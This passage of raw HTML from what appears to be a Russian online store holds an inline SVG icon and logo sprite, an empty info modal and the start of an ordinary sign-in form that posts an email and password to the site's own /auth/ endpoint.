class="svg-brand-primary" d="M31.38 17.52c-1.29.91-2.83 1.59-4.6 2.01-2.36.56-4.8.58-7.16.59-2.23.02-4.54.04-6.64.53-2.23.53-3.48 1.37-4.41 2.12-.19.15-.41.23-.64.23-.08 0-.15-.01-.23-.03-.3-.07-.56-.27-.69-.55l-4.61-9.6a.55.55 0 0 1-.09-.07.995.995 0 0 1-.06-1.37c.02-.03.05-.06.07-.08.07-.06.14-.15.24-.25.39-.44 1.17-1.29 2.78-1.98l.86 1.81c-.98.41-1.53.88-1.89 1.25l4 8.33c.98-.65 2.31-1.31 4.2-1.76 2.32-.55 4.75-.56 7.09-.58 2.25-.02 4.58-.03 6.71-.54 1.23-.29 2.33-.72 3.28-1.29-.15-.41-.38-1-.75-1.85-.01-.02-.01-.04-.01-.06.08-.02.17-.03.26-.05.59-.14 1.15-.32 1.68-.51.51 1.17.85 2.06 1 2.64.1.39-.05.82-.39 1.06zm-10.33-5.39c-.32.07-.66.11-1 .11-1.96 0-3.93-1.21-4.7-2.88-.41-.91-.41-1.82 0-2.57.43-.78 1.23-1.3 2.27-1.46 2.14-.33 4.54.96 5.4 2.83.39.86.41 1.75.04 2.49-.37.73-1.08 1.26-2.01 1.48zm.12-3.15c-.43-.93-1.72-1.7-2.87-1.7-.12 0-.25.01-.37.03-.39.06-.68.22-.79.43-.11.19-.08.48.06.79.44.96 1.69 1.71 2.85 1.71.19 0 .37-.02.53-.06.33-.08.57-.23.66-.42.1-.19.07-.47-.07-.78z"/><path d="M33.51 12.19c-1.3.94-2.79 1.61-4.53 2.03-2.31.56-4.72.58-7.05.6-2.22.02-4.49.03-6.56.53-2.52.62-3.8 1.68-4.34 2.14-.18.15-.41.23-.64.23a.76.76 0 0 1-.21-.03.986.986 0 0 1-.69-.55L4.84 7.25c-.03-.07-.22-.52-.18-.92.03-.26.17-.51.38-.68l.15-.12c.62-.51 2.25-1.86 5.06-2.54 2.16-.52 4.36-.53 6.69-.54 2.29-.01 4.65-.02 6.92-.57C25.71 1.43 26.88.8 27.88.19c.24-.15.53-.19.81-.11.27.08.49.27.61.53l2.32 4.94c.91 1.95 1.99 4.5 2.27 5.58.11.4-.05.82-.38 1.06zM29.82 6.4l-1.86-3.95c-.93.5-2.09 1-3.64 1.37-2.49.61-4.97.62-7.37.63-2.22.01-4.3.02-6.23.48-1.96.48-3.2 1.31-3.89 1.84l3.94 8.41c.96-.65 2.26-1.31 4.13-1.77 2.29-.55 4.68-.57 7-.59 2.23-.02 4.52-.03 6.61-.54 1.23-.3 2.3-.73 3.24-1.31-.38-1.08-1.14-2.88-1.93-4.57zM2.36 17.16l3.93 8.32c.96-.65 2.27-1.31 4.12-1.76 2.28-.54 4.66-.56 6.96-.58 2.22-.02 4.5-.03 6.6-.54 1.21-.29 2.29-.72 3.22-1.29-.15-.4-.38-.99-.74-1.84v-.02c.08-.02.17-.03.26-.05.58-.14 1.13-.31 1.66-.51.48 1.15.81 2.03.96 2.59.1.4-.05.82-.39 1.06-1.26.91-2.78 1.59-4.51 2.01-2.32.55-4.72.57-7.04.59-2.2.01-4.46.03-6.52.52-2.19.53-3.42 1.37-4.33 2.12-.18.14-.4.22-.63.22-.07 0-.15-.01-.22-.02a.994.994 0 0 1-.68-.55L.48 17.86c-.03-.02-.06-.05-.08-.07-.38-.37-.41-.97-.07-1.37.02-.03.05-.06.08-.08v-.01c.06-.05.14-.14.23-.24.39-.44 1.17-1.31 2.77-1.99l.86 1.8c-1 .41-1.56.89-1.91 1.26z"/></symbol><symbol id="icon-close" viewBox="0 0 20 20"><path d="M11.38 10.04l8.22-8.26a.984.984 0 0 0 0-1.4.984.984 0 0 0-1.4 0L9.98 8.63 1.76.38a.984.984 0 0 0-1.4 0 .984.984 0 0 0 0 1.4l8.22 8.26L.36 18.3a.984.984 0 0 0 0 1.4c.19.2.44.3.7.3.25 0 .5-.1.7-.3l8.22-8.25 8.22 8.25c.19.2.44.3.7.3.25 0 .5-.1.7-.3a.984.984 0 0 0 0-1.4l-8.22-8.26z"/></symbol><symbol id="icon-delivery" viewBox="0 0 46 26"><path class="svg-brand-primary" d="M6 14v-2h13v2H6zM3 8h16v2H3V8zM0 4h19v2H0V4z"/><path d="M42 23v-1-1h2v-7H31v7h3v2H20.86c-.45 1.72-2 3-3.86 3-1.86 0-3.41-1.28-3.86-3H9V0h22v3h8l7 9v11h-4zm-25 1c1.1 0 2-.9 2-2s-.9-2-2-2-2 .9-2 2 .9 2 2 2zm12-10v-2-7-3H11v19h2.14c.45-1.72 2-3 3.86-3 1.86 0 3.41 1.28 3.86 3H29v-7zm9.02-9H31v7h12.47l-5.45-7zM38 18a4 4 0 0 1 4 4 4 4 0 0 1-4 4 4 4 0 0 1-4-4 4 4 0 0 1 4-4zm0 6c1.1 0 2-.9 2-2s-.9-2-2-2-2 .9-2 2 .9 2 2 2z"/></symbol><symbol id="icon-fb" viewBox="0 0 8 13"><path d="M7.37.26L7 2.38s-.62-.17-1.2-.17c-.57 0-1.09.2-1.09.76v1.62h2.37l-.17 2.07h-2.2V13H1.93V6.66H.44V4.59h1.49v-.65-.64-.11c0-.61.01-1.56.48-2.15C2.89.42 3.56 0 4.71 0c1.87 0 2.66.26 2.66.26"/></symbol><symbol id="icon-filter" viewBox="0 0 15 12"><path d="M4 12v-2h11v2H4zm0-7h11v2H4V5zm0-5h11v2H4V0zM0 10h2v2H0v-2zm0-5h2v2H0V5zm0-5h2v2H0V0z"/></symbol><symbol id="icon-fnya" viewBox="0 0 43 32"><image width="43" height="32" xlink:href="[data-uri]"/></symbol><symbol id="icon-help" viewBox="0 0 33 28"><path class="svg-brand-primary" d="M5 16v-2h18v2H5zm0-6h18v2H5v-2zm11 10H5v-2h11v2z"/><path d="M32 0H6c-.55 0-1 .45-1 1v4H1c-.55 0-1 .45-1 1v18c0 .55.45 1 1 1h11v-2H2V7h24v16h-9c-.53 0-1.04.21-1.41.59l-3 3L14 28l3-3h10c.55 0 1-.45 1-1v-4h4c.55 0 1-.45 1-1V1c0-.55-.45-1-1-1zm-1 18h-3V6c0-.55-.45-1-1-1H7V2h24v16z"/></symbol><symbol id="icon-inst" viewBox="0 0 14 14"><path d="M12.38 14H1.61C.72 14 0 13.28 0 12.38V1.61C0 .72.72 0 1.61 0h10.77c.9 0 1.62.72 1.62 1.61v10.77c0 .9-.72 1.62-1.62 1.62M7 4.31c-1.49 0-2.69 1.2-2.69 2.69S5.51 9.69 7 9.69 9.69 8.49 9.69 7 8.49 4.31 7 4.31m5.38-2.16c0-.29-.24-.54-.53-.54h-1.62c-.3 0-.54.25-.54.54v1.62c0 .3.24.54.54.54h1.62c.29 0 .53-.24.53-.54V2.15zm0 3.77h-1.21c.08.35.14.71.14 1.08a4.31 4.31 0 0 1-8.62 0c0-.37.05-.73.14-1.08H1.61v5.93c0 .29.25.53.54.53h9.7c.29 0 .53-.24.53-.53V5.92z"/></symbol><symbol id="icon-more-link" viewBox="0 0 10 10"><path d="M0 10V8h10v2H0zm0-6h10v2H0V4zm0-4h10v2H0V0z"/></symbol><symbol id="icon-ok" viewBox="0 0 10 17"><path d="M8.76 11.17c-.71.46-1.47.79-2.26.98l2.17 2.29c.45.46.45 1.22 0 1.69-.44.47-1.16.47-1.61 0l-2.14-2.25-2.14 2.25c-.22.23-.51.35-.8.35-.3 0-.59-.12-.81-.35-.45-.47-.45-1.23 0-1.69l2.18-2.29a7.24 7.24 0 0 1-2.27-.98c-.53-.36-.69-1.1-.35-1.66.33-.56 1.04-.73 1.57-.37a4.752 4.752 0 0 0 5.24 0c.54-.36 1.24-.19 1.57.37.34.56.18 1.3-.35 1.66zM4.92 8.81c-2.15 0-3.89-1.83-3.89-4.08C1.03 2.47 2.77.64 4.92.64c2.15 0 3.89 1.83 3.89 4.09 0 2.25-1.74 4.08-3.89 4.08zm0-5.78c-.89 0-1.61.76-1.61 1.7 0 .93.72 1.69 1.61 1.69.89 0 1.61-.76 1.61-1.69 0-.94-.72-1.7-1.61-1.7z"/></symbol><symbol id="icon-pay" viewBox="0 0 28 26"><path d="M27 4H3c-.55 0-1-.45-1-1s.45-1 1-1h22c.55 0 1-.45 1-1s-.45-1-1-1H3C1.35 0 0 1.35 0 3v20c0 1.65 1.35 3 3 3h24c.55 0 1-.45 1-1V5c0-.55-.45-1-1-1zM3 24c-.55 0-1-.45-1-1V5.82c.31.11.65.18 1 .18h1v18H3zM6 6h20v18H6V6z"/><path class="svg-brand-primary" d="M27 16h-2c-.55 0-1-.45-1-1s.45-1 1-1h2c.55 0 1 .45 1 1s-.45 1-1 1zm-8 1c-1.1 0-2-.9-2-2s.9-2 2-2 2 .9 2 2-.9 2-2 2zm0-2v0z"/></symbol><symbol id="icon-phone" viewBox="0 0 10 15"><path d="M8.8 14.33c-.89.41-2.99 1.6-6.36-4.94-3.35-6.47-1.11-7.48-.28-7.91.02 0 1.2-.59 1.2-.59l2.01 3.88-1.2.58c-1.25.67 1.36 5.73 2.64 5.11.05-.02 1.18-.57 1.19-.58l2.01 3.86c0 .01-1.14.56-1.21.59"/></symbol><symbol id="icon-refresh" viewBox="0 0 26 20"><path d="M22.97 11c-.27 5-4.59 9-9.87 9-2.65 0-5.13-.99-7-2.78-.4-.38-.41-1.02-.03-1.42a.996.996 0 0 1 1.41-.03C8.98 17.21 10.97 18 13.1 18c4.18 0 7.6-3 7.87-7H18l4-5 4 5h-3.03zm-4.45-6.76C17.02 2.79 15.03 2 12.9 2 8.74 2 5.33 5 5.03 9H8l-4 5-4-5h3.03c.3-5 4.61-9 9.87-9 2.65 0 5.14.99 7.01 2.8.39.38.4 1.02.02 1.41-.38.4-1.02.41-1.41.03z"/></symbol><symbol id="icon-requisites" viewBox="0 0 22 21"><path class="svg-brand-primary" d="M14 3V2H8v1H6V1c0-.55.45-1 1-1h8c.55 0 1 .45 1 1v2h-2zm-5 9h4c.55 0 1 .45 1 1s-.45 1-1 1H9c-.55 0-1-.45-1-1s.45-1 1-1z"/><path d="M22 10V4.97C22 3.77 21.18 3 20 3H1.98C.78 3.03 0 3.82 0 5v14.03C0 20.23.82 21 2 21h18.03c1.2-.03 1.97-.82 1.97-2v-9zm-2-4.99V9H2.01V5L20 5.01zM19.98 19L2 18.99V11h18l-.01 8h-.01z"/></symbol><symbol id="icon-search" viewBox="0 0 19 18"><path d="M18.59 17.71a1 1 0 0 1-1.41 0l-3.38-3.4A7.838 7.838 0 0 1 8.93 16C4.54 16 .97 12.41.97 8s3.57-8 7.96-8c4.39 0 7.96 3.59 7.96 8 0 1.85-.63 3.54-1.68 4.9l3.38 3.39c.39.39.39 1.03 0 1.42zM8.93 2C5.64 2 2.96 4.69 2.96 8s2.68 6 5.97 6c3.29 0 5.97-2.69 5.97-6s-2.68-6-5.97-6z"/></symbol><symbol id="icon-service" viewBox="0 0 31 34"><path d="M13 27H4v-2h9v2zM4 13h9v2H4v-2zm0 10v-2h7v2H4zm0-6h8v2H4v-2zm18 12v5H0V6h22v5h-2V8H2v24h18v-3h2zM2 3h5.14c.45-1.72 2-3 3.86-3 1.86 0 3.41 1.28 3.86 3H20v2H2V3zm10.72 0A2 2 0 0 0 11 2c-.74 0-1.38.41-1.72 1h3.44z"/><path class="svg-brand-primary" d="M30.88 12.41L29.49 11l-2.41 2.46C25.27 11.34 22.62 10 19.67 10c-5.42 0-9.83 4.49-9.83 10s4.41 10 9.83 10c5.41 0 9.82-4.49 9.82-10 0-1.78-.46-3.44-1.26-4.89l2.65-2.7zM27.52 20c0 4.41-3.52 8-7.85 8-4.34 0-7.86-3.59-7.86-8s3.52-8 7.86-8c2.41 0 4.58 1.12 6.02 2.87L19.67 21l-4.92-4-1.22 1.56 6.28 5.12 6.96-7.08c.48 1.03.75 2.18.75 3.4z"/></symbol><symbol id="icon-singin" viewBox="0 0 10 13"><path d="M9 4.99V3.87C9 1.74 7.21 0 5 0S1 1.74 1 3.87v1.12c-.55 0-1 .45-1 1V12c0 .55.45 1 1 1h8c.55 0 1-.45 1-1V5.99c0-.55-.45-1-1-1zM3 3.87C3 2.84 3.9 2 5 2s2 .84 2 1.87v1.12H3V3.87zM8 11H6v-1c0-.56-.45-1-1-1s-1 .44-1 1v1H2V6.99h6V11z"/></symbol><symbol id="icon-support" viewBox="0 0 34 28"><path d="M0 5v7h2v16h30V12h2V5H0zm30 21H4V12h26v14zm2-16H2V7h30v3z"/><path class="svg-brand-primary" d="M18 19.98v7.89h-2v-7.89H2V18h14v-5.91h2V18h14v1.98H18zm6.02-14.8c.18 0 .37-.09.53-.25.3-.3.46-.77.45-1.3-.01-.46-.29-.92-.71-1.18-.54-.33-1.25-.3-2.05.08-1.27.6-2.19 1.51-3.15 2.65h-4.18c-.96-1.14-1.88-2.05-3.15-2.65-.8-.38-1.51-.41-2.05-.08-.42.26-.7.72-.71 1.18-.01.53.16 1 .45 1.3.16.16.35.25.53.25H7.3C7.1 4.7 6.99 4.16 7 3.6c.02-1.13.65-2.22 1.65-2.83.66-.4 2.05-.93 3.97-.02C14.51 1.64 15.71 3 17 4.59 18.29 3 19.49 1.64 21.37.75c1.93-.91 3.32-.38 3.98.02 1 .61 1.63 1.7 1.65 2.83.01.56-.1 1.1-.3 1.58h-2.68z"/></symbol><symbol id="icon-twitter" viewBox="0 0 14 12"><path d="M12.35 1.95c.58-.06 1.13-.21 1.65-.44-.39.57-.87 1.06-1.43 1.45v.36c0 3.69-2.88 7.94-8.17 7.94A8.31 8.31 0 0 1 0 10.01a5.858 5.858 0 0 0 4.25-1.16c-1.26-.02-2.32-.83-2.68-1.93.17.03.35.04.54.04.26 0 .51-.03.76-.09C1.55 6.61.56 5.48.56 4.13v-.04c.39.21.83.34 1.3.35C1.09 3.94.58 3.09.58 2.12c0-.51.15-.99.39-1.4a8.22 8.22 0 0 0 5.92 2.91c-.05-.2-.07-.41-.07-.63C6.82 1.46 8.11.21 9.69.21c.83 0 1.57.33 2.1.88.65-.13 1.27-.36 1.82-.68-.21.65-.67 1.2-1.26 1.54"/></symbol><symbol id="icon-vk" viewBox="0 0 17 10"><path d="M15.67 9.05l-2.08.03s-.45.09-1.04-.31c-.78-.54-1.52-1.94-2.09-1.76-.58.19-.56 1.45-.56 1.45s0 .26-.13.41c-.14.15-.43.18-.43.18h-.93s-2.06.13-3.87-1.77C2.56 5.21.81 1.11.81 1.11S.71.84.82.71c.13-.15.46-.16.46-.16L3.51.54s.21.04.36.15c.13.09.2.26.2.26s.36.92.83 1.74c.94 1.62 1.37 1.98 1.69 1.8.46-.25.32-2.28.32-2.28s.01-.74-.23-1.07c-.19-.26-.54-.33-.7-.35-.12-.02.08-.31.35-.44.4-.2 1.11-.21 1.95-.2.65 0 .84.04 1.09.11.77.18.51.9.51 2.63 0 .56-.1 1.33.3 1.59.17.11.59.02 1.63-1.77.5-.84.87-1.83.87-1.83s.08-.18.21-.26c.13-.07.3-.05.3-.05l2.35-.02s.71-.08.82.24c.12.34-.26 1.12-1.22 2.4-1.58 2.11-1.75 1.91-.45 3.13 1.25 1.17 1.51 1.73 1.55 1.81.52.86-.57.92-.57.92"/></symbol><symbol id="icon-wishlist" viewBox="0 0 17 15"><path d="M13.28 1.06c-1.99-.4-3.65.49-4.88 2.35C7.17 1.55 5.5.66 3.51 1.06-1.12 2.38-1.06 9.5 8.37 14.77c9.46-5.24 9.54-12.39 4.91-13.71"/></symbol><symbol id="icon-wishlist1" viewBox="0 0 21 18"><path d="M10.33 17.99l-.51-.29C2.17 13.27-.14 8.16.26 4.85.53 2.68 1.89 1.09 4 .48c.48-.1.88-.14 1.26-.14 2 0 3.72 1.05 5.1 3.13C12 1.01 14.14-.02 16.59.45c2.23.65 3.6 2.24 3.85 4.39.4 3.33-1.92 8.45-9.6 12.86l-.51.29zM5.26 2.33c-.25 0-.5.02-.77.08-1.25.36-2.05 1.29-2.21 2.67-.31 2.5 1.64 6.74 8.05 10.6 6.44-3.85 8.4-8.09 8.1-10.61-.16-1.36-.96-2.3-2.32-2.69-.16-.03-.41-.05-.64-.05-1.3 0-2.41.73-3.41 2.22l-1.7 2.55-1.69-2.55c-1-1.49-2.12-2.22-3.41-2.22z"/></symbol><symbol id="icon-yt" viewBox="0 0 16 12"><path d="M15.84 2.57s-.15-1.08-.64-1.56c-.6-.62-1.29-.62-1.6-.66C11.36.19 8 .19 8 .19s-3.36 0-5.6.16c-.31.04-1 .04-1.61.66-.47.48-.63 1.56-.63 1.56S0 3.84 0 5.11V6.3c0 1.27.16 2.54.16 2.54s.16 1.08.63 1.56c.61.63 1.41.61 1.77.67 1.28.12 5.44.16 5.44.16s3.36 0 5.6-.17c.31-.03 1-.03 1.6-.66.49-.48.64-1.56.64-1.56S16 7.57 16 6.3V5.11c0-1.27-.16-2.54-.16-2.54M6.35 7.75V3.34l4.32 2.21-4.32 2.2z"/></symbol><symbol id="input-arrow" viewBox="0 0 20 14"><path d="M13 0l-1.41 1.41L16.17 6H0v2h16.17l-4.58 4.59L13 14l7-7-7-7z"/></symbol><symbol id="logo-min" viewBox="0 0 22.9 23.6"><path d="M12.2 23.2h5.7c1.3 0 2.7-.4 3.6-1.3.9-.9 1.4-2.2 1.4-3.5V4.8c0-2.5-2.1-4.5-4.6-4.5h-6.1v22.9zm2.7-20.5h3.3c.5 0 1 .2 1.4.6.4.4.6.9.6 1.4v13.8c0 .6-.2 1.2-.7 1.6-.4.4-1 .7-1.6.7h-3V2.7zM7.7 5.6h2.4v-.1c0-1.4-.3-3-1.3-4.1C7.9.3 6.5 0 5.2 0 3.8 0 2.4.4 1.4 1.4.3 2.5 0 4 0 5.5c0 .8.1 1.6.4 2.4.2.7.6 1.3 1 1.9.9 1.2 2 2.1 3 3.1s2 1.9 2.6 3.2c.3.7.5 1.3.5 2 0 1.6-.6 2.9-2.4 2.9-1.8 0-2.4-1.3-2.4-2.9V17H0v1c0 1.5.3 3 1.4 4.1 1 1 2.3 1.4 3.8 1.4 1.4 0 2.7-.3 3.7-1.4 1-1.1 1.3-2.6 1.3-4.1 0-1.5-.4-3.1-1.4-4.4-.8-1.1-1.9-2.1-3-3.1S3.7 8.6 3.1 7.3c-.3-.7-.5-1.3-.5-2 0-.8.1-1.6.6-2.2.5-.6 1.2-.8 1.9-.8 1.8 0 2.6 1.3 2.6 3v.3z"/></symbol><symbol id="logo-second" viewBox="0 0 20 104"><path d="M18.81 102.92c-.88.86-2.11 1.08-3.32 1.08h-.8v-2.14h.87c1.31 0 2.39-.48 2.39-1.91 0-1.44-1.08-1.92-2.39-1.92-.6 0-1.08.12-1.63.36-1.06.48-1.83 1.23-2.61 2.06-.8.85-1.59 1.73-2.54 2.43-.47.35-1.01.61-1.56.8-.64.21-1.31.3-1.98.3-1.2 0-2.43-.25-3.31-1.11-.84-.81-1.14-1.87-1.14-3.01 0-1.09.28-2.15 1.13-2.91.89-.8 2.15-1.07 3.32-1.07h.12v1.93h-.19c-1.34 0-2.42.59-2.42 2.06 0 .58.17 1.17.64 1.55.48.4 1.17.5 1.78.5.61 0 1.09-.13 1.64-.38 1.07-.49 1.86-1.29 2.64-2.14.77-.84 1.57-1.69 2.5-2.36 1.01-.74 2.31-1.1 3.54-1.1 1.18 0 2.44.22 3.33 1.03.85.77 1.13 1.82 1.13 2.93 0 1.14-.3 2.19-1.14 3.02zM5.4 85.42h2.55c1.15 0 2.4.2 3.27 1.01.86.78 1.08 1.93 1.08 3.04v1.93h7.37v2.14H1.02v-4.07c0-1.11.23-2.26 1.09-3.04.87-.8 2.13-1.01 3.29-1.01zM2.76 91.4h7.59v-1.94c0-.56-.11-1.07-.55-1.45-.47-.4-1.12-.45-1.72-.45H5.19c-.59 0-1.34.05-1.81.45-.43.38-.62.89-.62 1.45v1.94zM1.02 78.16l18.65-3.3v2.08c-1.08.16-2.23.34-3.36.52l-.11.02v4.54l.11.02c1.13.18 2.28.36 3.36.52v2.07L1.02 81.34v-3.18zm13.19 3.55l.26.04v-4l-.25.04c-4.1.64-7.5 1.31-11.6 1.96 4.1.65 7.49 1.32 11.59 1.96zM1.02 67.75c0-2.04 1.62-3.68 3.68-3.68h11.01c1.06 0 2.12.37 2.87 1.12.76.74 1.1 1.83 1.1 2.87v4.55H1.02v-4.86zm1.95 2.72h14.75v-2.41c0-.51-.19-.96-.54-1.32-.37-.36-.83-.54-1.34-.54H4.64c-.44 0-.86.16-1.18.47-.31.3-.49.7-.49 1.14v2.66zm-1.95-13c0-1.11.23-2.28 1.09-3.06.87-.8 2.13-1.02 3.29-1.02h1.82c1.14 0 2.37.19 3.24.99.28.25.49.58.65.91l.16.39 8.4-2.47v2.03l-8.24 2.35v1.78h8.24v2.13H1.02v-4.03zm1.74 1.9H9.7v-1.91c0-.56-.15-1.09-.6-1.47-.46-.4-1.16-.47-1.75-.47H5.19c-.59 0-1.34.07-1.81.47-.43.38-.62.91-.62 1.47v1.91zM17.72 0h1.95v13.67h-1.95V0zm-5.5 6.09c-.45.09-1.06.1-1.52.1H9.67 1.02V4.48h10.39c.89 0 1.49-.35 1.49-1.27 0-.94-.6-1.29-1.49-1.29H1.02V0h8.65c.34 0 .69.03 1.03.03.46.01 1.07.03 1.52.12 1.62.3 2.37 1.37 2.37 2.97 0 1.59-.75 2.66-2.37 2.97zm-11.2 4.63c0-.82.17-1.68.81-2.27.64-.58 1.56-.76 2.4-.76h1.28c.84 0 1.75.16 2.39.75.21.19.38.44.5.7l.08.14 5.99-1.74v1.74l-5.86 1.6v1.08h5.86v1.71H1.02v-2.95zm1.52 1.24h4.55v-1.24c0-.35-.09-.74-.36-.97-.29-.26-.76-.35-1.13-.35H4.09c-.37 0-.87.09-1.16.35-.27.23-.39.62-.39.97v1.24zM1.02 34.85l18.65-3.3v2.07c-1.08.17-2.23.34-3.36.52l-.11.02v4.54l.11.03c1.13.17 2.28.35 3.36.52v2.07l-18.65-3.3v-3.17zm13.19 3.54l.26.04v-4l-.25.04c-4.1.64-7.5 1.31-11.6 1.96 4.1.66 7.49 1.32 11.59 1.96zm5.46 4.96v7.26H1.02v-7.26h2.17v5.34h6.29v-4.27h1.74v4.27h6.5v-5.34h1.95zM1.02 17.51h18.65v1.92H3.09l9.43 2.8v2.39l-9.43 2.71h16.58v2.14H1.02v-3.43l9.11-2.61-9.11-2.62v-3.3z"/></symbol><symbol id="logo" viewBox="0 0 221 40"><path d="M220.92 19.84c-.01.97-.05 2.24-.23 3.18-.65 3.42-2.93 4.99-6.32 4.99-3.38 0-5.66-1.57-6.32-4.99-.18-.94-.21-2.21-.21-3.18v-2.17V-.52h3.63v21.85c0 1.87.74 3.12 2.71 3.12 1.98 0 2.73-1.25 2.73-3.12V-.52H221v18.19c0 .72-.06 1.44-.08 2.17zm-19.65 7.92l-3.39-12.32h-2.3v12.32h-3.63V-.52h6.26c1.75 0 3.58.37 4.82 1.7 1.25 1.36 1.63 3.27 1.63 5.06v2.67c0 1.78-.34 3.69-1.59 5.03-.41.44-.95.81-1.49 1.05l-.31.17 3.71 12.6h-3.71zm-.24-21.82c0-.77-.21-1.83-.75-2.44-.5-.57-1.32-.83-2.06-.83h-2.64v9.58h2.64c.74 0 1.56-.19 2.06-.76.54-.62.75-1.59.75-2.38V5.94zM179.7 3.83l-5.94 19.82h-5.08l-5.77-19.82V38.7h-4.54V-.52h7.28l5.56 19.16 5.57-19.16h7V38.7h-4.08V3.83zm-31.25 27.79l-.05-.21h-9.64l-.06.21c-.37 2.39-.74 4.8-1.1 7.08h-4.4l7.01-39.22h6.74l7 39.22h-4.39c-.36-2.28-.73-4.69-1.11-7.08zm-.7-4.39c-1.37-8.62-2.78-15.77-4.17-24.39-1.39 8.62-2.81 15.74-4.17 24.36l-.08.56h8.49l-.07-.53zM113.45-.52h15.43v4.56h-11.35v13.23h9.08v3.65h-9.08V34.6h11.35v4.1h-15.43V-.52zm-9.84 39.22l-4.99-17.33h-3.78V38.7H90.3V-.52h8.58c2.35 0 4.83.48 6.49 2.29 1.7 1.84 2.18 4.48 2.18 6.91v3.83c0 2.4-.41 4.99-2.11 6.82-.54.59-1.22 1.02-1.94 1.36l-.81.35 5.23 17.66h-4.31zm-.6-25.92V8.26c0-1.26-.14-2.84-.99-3.81-.81-.92-1.94-1.32-3.13-1.32h-4.05v14.59h4.05c1.2 0 2.32-.31 3.13-1.24.85-.98.99-2.45.99-3.7zM76.38 38.7h-9.67V-.52h10.33c4.33 0 7.82 3.4 7.82 7.74v23.15c0 2.23-.81 4.45-2.39 6.04-1.57 1.59-3.89 2.29-6.09 2.29zm3.94-31.61c0-.92-.34-1.82-.99-2.48-.65-.64-1.5-1.02-2.42-1.02h-5.67V34.6h5.14c1.07 0 2.04-.4 2.79-1.15.76-.76 1.15-1.74 1.15-2.82V7.09zM56.4 31.62l-.05-.21h-9.64l-.06.21c-.37 2.39-.74 4.8-1.1 7.08h-4.39l7-39.22h6.74l7.01 39.22h-4.4c-.36-2.28-.73-4.69-1.11-7.08zm-.7-4.39c-1.37-8.62-2.78-15.77-4.17-24.39-1.39 8.62-2.81 15.74-4.17 24.36l-.08.56h8.49l-.07-.53zM30.88 23.2h-4.11v15.5h-4.54V-.52h8.65c2.34 0 4.8.48 6.46 2.29 1.69 1.84 2.14 4.48 2.14 6.91v5.38c0 2.42-.43 5.04-2.14 6.88-1.66 1.79-4.1 2.26-6.46 2.26zm4.06-14.94c0-1.26-.1-2.84-.97-3.81-.81-.92-1.89-1.32-3.07-1.32h-4.13v15.96h4.13c1.18 0 2.28-.22 3.07-1.15.87-.98.97-2.36.97-3.61V8.26zm-21.78-.04c0-2.83-1.26-5.11-4.37-5.11-1.24 0-2.5.36-3.31 1.34-.85 1.01-1.06 2.47-1.06 3.77 0 1.28.27 2.28.81 3.44 1.03 2.24 2.73 3.91 4.53 5.54 1.8 1.63 3.6 3.31 5.04 5.26 1.55 2.12 2.32 4.85 2.32 7.45 0 2.48-.47 5.12-2.19 6.99-1.64 1.8-3.87 2.38-6.21 2.38-2.43 0-4.67-.63-6.42-2.4C.46 35.03 0 32.44 0 29.91v-1.7h4.54v1.84c0 2.76 1.02 5.02 4.07 5.02 3.06 0 4.09-2.26 4.09-5.02 0-1.26-.28-2.27-.79-3.42-1-2.23-2.6-3.86-4.36-5.49-1.81-1.68-3.69-3.36-5.18-5.34-.74-.99-1.28-2.13-1.68-3.29C.22 11.16.04 9.77.04 8.36c0-2.52.54-5.11 2.35-6.97C4.11-.37 6.38-1 8.8-1c2.31 0 4.57.58 6.18 2.36 1.7 1.89 2.26 4.54 2.26 7v.24h-4.08v-.38z"/><path class="svg-brand-primary" d="M220 35h-29v4h29v-4z"/></symbol><symbol id="star" viewBox="0 0 532.1 506"><path d="M266 0l85.2 162.5 180.9 30.8-128.2 131.2L430.5 506 266 424.6 101.6 506l26.6-181.5L0 193.3l180.9-30.8z"/></symbol><symbol id="success-icon" viewBox="0 0 30 30"><path d="M14.23 20.63l-7.66-7.05 1.36-1.47 6.3 5.8 12.8-11.84C24.3 2.39 19.93 0 15 0 6.72 0 0 6.72 0 15c0 8.28 6.72 15 15 15 8.28 0 15-6.72 15-15 0-2.62-.68-5.09-1.86-7.23L14.23 20.63z"/></symbol><symbol id="icon-tg" viewBox="15 15 40 40"><path d="M14.4,34.3c0,0,17.3-7.1,23.3-9.6c2.3-1,10.1-4.2,10.1-4.2s3.6-1.4,3.3,2c-0.1,1.4-0.9,6.3-1.7,11.6               c-1.2,7.5-2.5,15.7-2.5,15.7s-0.2,2.3-1.9,2.7c-1.7,0.4-4.5-1.4-5-1.8c-0.4-0.3-7.5-4.8-10.1-7c-0.7-0.6-1.5-1.8,0.1-3.2               c3.6-3.3,7.9-7.4,10.5-10c1.2-1.2,2.4-4-2.6-0.6c-7.1,4.9-14.1,9.5-14.1,9.5s-1.6,1-4.6,0.1c-3-0.9-6.5-2.1-6.5-2.1               S10.3,35.9,14.4,34.3z"/></symbol></svg>
		</div>
        <div id="modal-info"
             tabindex="-1"
             role="dialog"
             aria-hidden="true"
             class="modal"
             style="top: 40px;"
        >
            <div class="modal-dialog">
                <div data-dismiss="modal"
                     aria-hidden="true"
                     class="close"
                >
                    <svg class="svg-icon-close">
                        <use xlink:href="#icon-close"></use>
                    </svg>
                </div>
                <div class="modal-content">

                </div>
            </div>
        </div>

		<!--'start_frame_cache_comp_footer_modal'--><div id="signin-modal" tabindex="-1" role="dialog" aria-hidden="true" class="modal fade">
	<div class="modal-dialog">
		<div data-dismiss="modal" aria-hidden="true" class="close"> <svg class="svg-icon-close"><use xlink:href="#icon-close"></use></svg> </div>
		<div class="modal-content">
			<div class="modal-header">
				<div class="h4 modal-title">вход<a href="#" rel="nofollow" data-toggle="modal" onclick="launchModal('signup-modal')" class="modal-title__link">Регистрация
				<svg class="svg-input-arrow"><use xlink:href="#input-arrow"></use></svg></a></div>
			</div>
			<form id="signin-modal-form" class="modal__form" name="system_auth_form8k8aZS" method="post" target="_top" action="/auth/">
    <div class="modal-body">
		<input type="hidden" name="AUTH_FORM" value="Y" />
		<input type="hidden" name="TYPE" value="AUTH" />
		<input type="hidden" name="backurl" value="/collection/brendy/innovatis/" />
		<div class="modal__form-input row">
			<div class="col-xs-4"> <label for="signin-modal-form-email"><span> Эл. почта</span></label> </div>
			<div class="col-xs-8"> <input type="email" required id="signin-modal-form-email" name="USER_LOGIN" value=""> </div>
		</div>
		<div class="modal__form-input row">
			<div class="col-xs-4"> <label for="signin-modal-form-pass"><span> Пароль</span></label> </div>
			<div class="col-xs-8"> <input type="password" required id="signin-modal-form-pass" name="USER_PASSWORD" maxlength="255"> </div>
		</div>
    </div>

<div class="modal-footer">
